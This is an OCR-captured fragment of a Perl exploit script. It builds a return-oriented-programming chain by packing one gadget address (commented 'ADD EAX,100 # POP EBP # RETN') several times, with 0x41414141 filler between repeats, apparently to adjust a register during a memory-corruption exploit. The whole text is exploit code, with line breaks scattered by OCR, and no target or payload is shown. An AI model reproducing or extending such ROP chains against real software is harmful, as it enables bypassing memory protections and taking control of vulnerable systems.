
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN
